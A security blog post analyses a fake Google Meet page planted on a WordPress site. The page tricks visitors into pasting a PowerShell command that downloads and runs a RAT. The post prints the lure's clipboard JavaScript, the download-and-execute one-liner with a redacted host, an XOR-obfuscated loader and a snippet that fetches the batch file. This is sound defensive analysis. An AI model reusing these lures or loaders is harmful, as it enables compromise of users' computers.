* [Security Advisory](https://blog.sucuri.net/category/security-advisory)* [Website Malware Infections](https://blog.sucuri.net/category/website-malware-infections)* [WordPress Security](https://blog.sucuri.net/category/wordpress-security)Fake Google Meet Page Tricks Users into Running PowerShell Malware================================================================== [Puja Srivastava](https://blog.sucuri.net/author/puja-srivastava)* May 23, 2025  Last month, a customer reached out to us after noticing suspicious URLs on their WordPress site. Visitors reported being prompted to perform unusual actions.We began our investigation, scanning the site for common malware indicators and looking for signs of obfuscated JavaScript or injected iframes. What we found, however, was more subtle and potentially more dangerous.We have seen [similar infections](https://blog.sucuri.net/2025/02/wordpress-clickfix-malware-causes-google-warnings-and-infected-computers.html) previously where the attacker would ask the users to run PowerShell commands on their system.What Did We Find?—————–We discovered an HTML file meticulously crafted to resemble the Google Meet interface. This fake Google Meet page doesn’t present a login form to steal credentials directly. Instead, it employs a social engineering tactic, presenting a fake ‘Microphone Permission Denied’ error and urging the user to copy and paste a specific PowerShell command as a ‘fix.’We published [an article](https://blog.sucuri.net/2025/03/fake-cloudflare-verification-results-in-lummastealer-trojan-infections.html) in March where we discussed similar tactics being used in the fake CloudFlare overlays.Analysis of the Code====================The HTML Part————-The code presents a social engineering attack using a malicious HTML page disguised to trick users into executing a PowerShell command that downloads and runs a RAT.### Social Engineering via Fake Error MessageThe code attempts to socially engineer the user by displaying a fake error message.“`micButton.addEventListener(‘click’, function() { if (!micPermissionGranted) { navigator.mediaDevices.getUserMedia({ audio: true }) .then(function(stream) { stream.getTracks().forEach((track) => track.stop()); micPermissionGranted = true; micMuted = false; updateButton(micButton, micOnSrc, unmutedColor); const extraButton = document.querySelector(‘.extra-button’); if (extraButton) { updateExtraButton(extraButton); } }) .catch(function(error) { console.error(‘Microphone permission denied:’, error); }); } else { micMuted = !micMuted; if (micMuted) { updateButton(micButton, micOffSrc, mutedColor); } else { updateButton(micButton, micOnSrc, unmutedColor); } } });“`While the code does try to access the microphone, the error and the subsequent ‘fix’ are likely fabricated to manipulate the user.The key point is that the displayed error message, claiming ‘Microphone permission denied,’ is used as a pretext to convince the user that something is wrong and needs fixing.### The ‘Ready to Join?’ Section and the Fake Error ModalOn the right side of the fake Google Meet interface, the user is presented with a section enticing them to join:“`
“`This is the primary button that, when clicked, triggers the display of the first modal. When the ‘Join now’ button is clicked, the following modal is displayed:“`
“`### The ‘Fix’ Button’s Action: Delivering the Malicious Payload“`function copyToClipboard() { const text = ‘powershell -w 1 iwr hxxp://[REDACTED]/1/XR.txt -UseBasicParsing|iex # Verification ID: 116772’; navigator.clipboard.writeText(text)}“`When the user clicks the ‘Try Fix’ button, the copyToClipboard() function is executed:As we detailed before, this function silently copies a malicious PowerShell command to the user’s clipboard. The subsequent JavaScript within the fixButton.addEventListener then likely guides the user to open PowerShell and paste the command:“`const fixButton = document.getElementById(‘fixButton’);const modalMessage = document.getElementById(‘modalMessage’);fixButton.addEventListener(‘click’, () => { modalMessage.innerHTML = ` Press the Windows key <img [likely an image of the Windows key] and type powershell then press Enter.
Paste the following command (Ctrl+V or right-click then Paste) and press Enter:
powershell -w 1 iwr hxxp://[REDACTED]/1/XR.txt -UseBasicParsing|iex # Verification ID: 116772
`;});“`The Actual Malware Part———————–### Malicious Payload Found in XR.txtThese are the payload files designed to be executed manually by victims who are being socially engineered into trusting the fake Google interface. The attackers host the payload on the infected website itself rather than grabbing it from a third party server or website. The XR.txt file contains an obfuscated PowerShell script designed to decode itself at runtime and execute malicious code directly in memory.### Social Engineering DecoyThe script begins by displaying a ‘*Verification complete!*’ message box to the user. This is a social engineering tactic to reassure the victim that their action (which led to the execution of this script) was successful and legitimate, while the malicious operations continue in the background.“`Add-Type -AssemblyName System.Windows.Forms;[System.Windows.Forms.MessageBox]::Show(‘Verification complete!’, ‘Information’, [System.Windows.Forms.MessageBoxButtons]::OK, [System.Windows.Forms.MessageBoxIcon]::Information);“`### Obfuscated Malicious Command ExecutionThe core malicious functionality is hidden within a heavily obfuscated PowerShell command. This part of the script dynamically decodes and executes a further malicious payload.“`$udVDkdtSF =([regex]::Matches(‘6b677a6a767672382d2d63606b6c65766d6c2f63767272632c6d70652d7460712d6c6d636c766b2f746f2c606376264f5854557a5146223f2226676c7438437272466376633964776c61766b6d6c226d714144696b48432a26765341542e22264a6a61752b796177706e222676534154222f6d22264a6a61757f3964776c61766b6d6c2271504a4764562a2b7964776c61766b6d6c22537a68634147402a264e46776e755074587a2b796b642a232a566771762f5263766a222f5263766a22264a6a61752b2b796d714144696b484322264e46776e755074587a22264a6a61757f7f264a6a6175223f2226676c743843727246637663222922255e6c6d636c766b2f746f2c6063762539537a686341474022267766544669667651442c5177605176706b6c652a312e36312b39717663707622264a6a6175397f71504a47645639′,’.{2}’) | % { [char]([Convert]::ToByte($_.Value,16) -bxor ‘2’) }) -join ”;& $udVDkdtSF.Substring(0,3) $udVDkdtSF.Substring(46);exit;“`**Command Execution:**Finally, the script uses the PowerShell invocation operator -& to execute a command constructed from two substrings of the de-obfuscated string $udVDkdtSF:“`& $udVDkdtSF.Substring(0,3) $udVDkdtSF.Substring(46);exit;“`That php code lodged in the txt file is XOR encoded hex malware which runs the powershell command and installs the noanti-vm.bat RAT into AppData.http://-[REDACTED-].org/vbs/noanti-vm.bat“`$MZVWxSD = $env:AppData;function osCFkiJA($tQCV, $Hhcw){ curl $tQCV -o $Hhcw};function sRHEfT(){ function QxjaCEB($LDulwRvZx){ if (!(Test-Path -Path $Hhcw)){ osCFkiJA $LDulwRvZx $Hhcw } } $Hhcw = $env:AppData + ‘–noanti-vm.bat’; QxjaCEB $udVDkdtSF.SubString(3,43)}“`### The noanti-vm.bat RAT malwareThe file noanti-vm.bat, is a heavily obfuscated Windows batch script. This file is detected as Trojan or RAT on VirusTotal.Right from the beginning, the batch file uses a tactic that’s common in evasive malware: string slicing and environment variable trickery. It declares a large number of environment variables with random-looking names and assigns them gibberish-like values:These variables don’t serve any meaningful purpose individually. However, the script later references individual characters from these variables using this syntax:“`%VariableName:~index,1%“`This technique allows the attacker to construct real commands letter by letter from scattered, innocent-looking values. For example, the command:“`%UMOGM:~2,1%%FkYBZvOHArkFVTJLVCDt:~6,1%%ZeGUDpukA:~2,1%…“`Decodes to:“`SeTLOCaL EnableDeLayEDEXpaNSion“`This enables delayed variable expansion in the batch environment, allowing further dynamic command building.Motive Behind This Malware————————–This phishing page is crafted to manipulate human behavior, not browser behavior. The attacker isn’t stealing passwords through fake forms. Instead, they rely on the user to run a PowerShell script, which likely downloads and executes malware or opens a RAT.The attackers are driven by the desire to gain control of the victim’s computer. They employ social engineering through a fake Google Meet interface to trick users into executing a malicious PowerShell command. This command acts as a gateway, allowing the attackers to download and install further malware. The deception aims to exploit user trust and a willingness to troubleshoot perceived errors, ultimately leading to unauthorized access and control for malicious purposes.Impact of the Malware———————The malware’s impact is potentially devastating. Successful execution of the PowerShell command enables attackers to download and run arbitrary code, leading to severe consequences. This can include the installation of various forms of malware like ransomware or keyloggers, the theft of sensitive data, and complete system compromise. The deceptive nature of the attack makes it highly effective in granting attackers access for a range of malicious activities.The Silent Tactic: No Scripts, No Requests——————————————What makes this fake Google Meet file more dangerous than many we’ve seen is its self-contained nature:* All styles, logos, and layouts are embedded* No external JavaScript files are called* No Google resources or analytics scripts are loadedThe attacker knew what they were doing, they created a file that looks completely harmless in source code, unless you look very closely.The Stark Reality: One Wrong Paste Can Cost You Everything———————————————————-This fake Google Meet isn’t just a harmless prank or a minor inconvenience. It represents a significant threat vector where a seemingly simple action — copying and pasting a command can lead to a complete compromise of your computer. The attackers are betting on the users trust and their desire to quickly resolve a perceived technical issue. By understanding the mechanics of this attack and remaining vigilant, we can significantly reduce the risk of falling victim to this dangerous deception. Staying informed, staying cautious, and always thinking twice before running commands from untrusted sources. Our digital safety depends on it.Remediation Steps—————–* **Regularly Scan for Malware:** Implement [automated security scans](https://docs.sucuri.net/website-monitoring/server-side-scanner/) to detect any unauthorized file uploads or code injections.* **Keep Software Updated:** Patch all website software (CMS, plugins, themes) promptly to prevent exploitation of vulnerabilities.* **Enforce Strong Access Controls:** [Use strong passwords](https://blog.sucuri.net/2022/08/how-to-create-secure-passwords-for-your-website.html), limit user privileges, and consider two-factor authentication for all logins.* **Validate User Inputs:** Sanitize and validate all user-supplied data to prevent code injection attacks.* **Implement a [Web Application Firewall (WAF)](https://sucuri.net/website-firewall/):** A WAF can help filter out malicious traffic and block common attack vectors.Conclusion———-Through a deceptive Google Meet deception, this HTML code attempts to induce users into executing a malicious PowerShell command. The potential consequences, including the download and execution of harmful code, highlight the critical responsibility users bear in verifying the legitimacy of websites and exercising caution when presented with technical instructions.If your site has been compromised or you’re unsure whether your environment is secure, [Sucuri is here to help](https://sucuri.net/).  ##### [Puja Srivastava](https://blog.sucuri.net/author/puja-srivastava)Puja Srivastava is a Security Analyst with a passion for fighting new and undetected malware threats. With over 7 years of experience in the field of malware research and security, Puja has honed her skills in detecting, monitoring, and cleaning malware from websites. Her responsibilities include website malware remediation, training, cross-training and mentoring new recruits and analysts from other departments, and handling escalations. Outside of work, Puja enjoys exploring new places and cuisines, experimenting with new recipes in the kitchen, and playing chess.##### Related Tags* [Malware](https://blog.sucuri.net/tag/malware),* [WordPress Plugins and Themes](https://blog.sucuri.net/tag/wordpress-plugins-and-themes),* [WordPress Security](https://blog.sucuri.net/tag/wordpress-security)##### Related Categories* [Security Advisory](https://blog.sucuri.net/category/security-advisory)* [Website Malware Infections](https://blog.sucuri.net/category/website-malware-infections)* [WordPress Security](https://blog.sucuri.net/category/wordpress-security) * [Vulnerability Disclosure](https://blog.sucuri.net/category/vulnerability-disclosure)* [Website Security](https://blog.sucuri.net/category/website-security)* [WordPress Security](https://blog.sucuri.net/category/wordpress-security)[](https://blog.sucuri.net/2023/04/limit-login-attempts-vulnerability-patch-now.html) [Limit Login Attempts Vulnerability — Patch Now!](https://blog.sucuri.net/2023/04/limit-login-attempts-vulnerability-patch-now.html)————————————————————————————————————————————-* Ben Martin* April 12, 2023 On April 11th, 2023, a software update was released to patch a severe vulnerability within the Limit Login Attempts WordPress security plugin. With over 600,000… [Read the Post](https://blog.sucuri.net/2023/04/limit-login-attempts-vulnerability-patch-now.html)  * [Security Education](https://blog.sucuri.net/category/security-education)* [Website Security](https://blog.sucuri.net/category/website-security)* [WordPress Security](https://blog.sucuri.net/category/wordpress-security)[](https://blog.sucuri.net/2022/02/top-10-security-tips-to-keep-your-wordpress-site-healthy.html) [Top 10 Security Tips to Keep Your WordPress Site Healthy](https://blog.sucuri.net/2022/02/top-10-security-tips-to-keep-your-wordpress-site-healthy.html)———————————————————————————————————————————————————* Allison Bondi* February 9, 2022 As we go through the winter months and whether changes, many of us go to our local pharmacy and take advantage of a flu shot…. [Read the Post](https://blog.sucuri.net/2022/02/top-10-security-tips-to-keep-your-wordpress-site-healthy.html)  * [Security Education](https://blog.sucuri.net/category/security-education)* [Website Malware Infections](https://blog.sucuri.net/category/website-malware-infections)* [Website Security](https://blog.sucuri.net/category/website-security)[](https://blog.sucuri.net/2021/11/what-weve-learned-about-ssh-brute-force-attacks.html) [What We’ve Learned About SSH Brute Force Attacks](https://blog.sucuri.net/2021/11/what-weve-learned-about-ssh-brute-force-attacks.html)—————————————————————————————————————————————-* Ashley Sand* November 29, 2021 The first time I encountered brute force attacks I was a hosting specialist who received calls from frustrated site owners that wanted to know who’d… [Read the Post](https://blog.sucuri.net/2021/11/what-weve-learned-about-ssh-brute-force-attacks.html)  * [Security Advisory](https://blog.sucuri.net/category/security-advisory)* [Website Malware Infections](https://blog.sucuri.net/category/website-malware-infections)* [Website Security](https://blog.sucuri.net/category/website-security)[](https://blog.sucuri.net/2019/10/fake-french-police-sextortion-scam.html) [Fake French Police Sextortion Scam](https://blog.sucuri.net/2019/10/fake-french-police-sextortion-scam.html)————————————————————————————————————-* Luke Leal* October 28, 2019 There has been a noted increase in the number of sextortion scams during 2019. These scam campaigns are commonly distributed through email, but any method… [Read the Post](https://blog.sucuri.net/2019/10/fake-french-police-sextortion-scam.html)  * [Ecommerce Security](https://blog.sucuri.net/category/ecommerce-security)* [Security Advisory](https://blog.sucuri.net/category/security-advisory)* [Sucuri Updates](https://blog.sucuri.net/category/sucuri-updates)* [Website Security](https://blog.sucuri.net/category/website-security)[](https://blog.sucuri.net/2018/06/sucuri-enhances-security-by-disabling-tls-version-1-0-and-1-1.html) [Sucuri Enhances Security by Disabling TLS Version 1.0 and 